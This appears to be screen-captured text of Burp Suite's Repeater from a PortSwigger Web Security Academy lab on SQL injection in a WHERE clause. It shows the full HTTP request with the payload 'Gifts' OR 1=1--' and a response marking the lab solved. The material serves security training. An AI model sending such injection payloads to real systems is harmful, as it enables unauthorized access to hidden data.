 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
14
Send Cancel Explore request in Burp AT
Target: https://0a7b00050341b2648036995d00be004a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+OR+1=1-- HTTP/2
2 Host: 0a7b00050341b2648036995d00be004a.web-security-academy.net
3 Cookie: session=A7jqMqwtcHxwQIRGRW7D6PiWzLVSxMHj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:159.0) Gecko/20100101 Firefox/159.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Sec-Gpc: 1
9 Referer: https://0a7b00050341b2648036995d00be004a.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14452
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden
data
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner is-solved'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
SQL injection vulnerability in WHERE clause allowing
retrieval of hidden data
</h2>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/lab-retri
eve-hidden-data'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
27 <g>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Custom actions
Done
14,561 bytes | 181 millis
Event log (2) All issues
Memory: 245.6MB of 2.84GB